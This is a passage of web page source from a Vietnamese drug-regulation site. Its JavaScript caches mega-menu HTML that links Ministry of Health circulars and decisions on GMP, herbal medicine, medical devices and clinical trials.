t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-tieu-chuan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t ti\u00eau chu\u1ea9n PIC\/S-GMP v\u00e0 EU-GMP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/danh-s\u00e1ch-c\u01a1-s\u1edf-\u0111\u1ea1t-PICS-GMP-v\u00e0-EU-GMP-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/danh-s\u00e1ch-c\u01a1-s\u1edf-\u0111\u1ea1t-PICS-GMP-v\u00e0-EU-GMP-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/danh-s\u00e1ch-c\u01a1-s\u1edf-\u0111\u1ea1t-PICS-GMP-v\u00e0-EU-GMP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t ti\u00eau chu\u1ea9n PIC\/S-GMP v\u00e0 EU-GMP\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t ti\u00eau chu\u1ea9n PIC\/S-GMP v\u00e0 EU-GMP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-tieu-chuan\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t ti\u00eau chu\u1ea9n PIC\/S-GMP v\u00e0 EU-GMP\">Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t ti\u00eau chu\u1ea9n PIC\/S-GMP v\u00e0 EU-GMP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\">Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\">V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\">TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\">Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 13906\/QLD-\u0110K\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\">C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\">Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 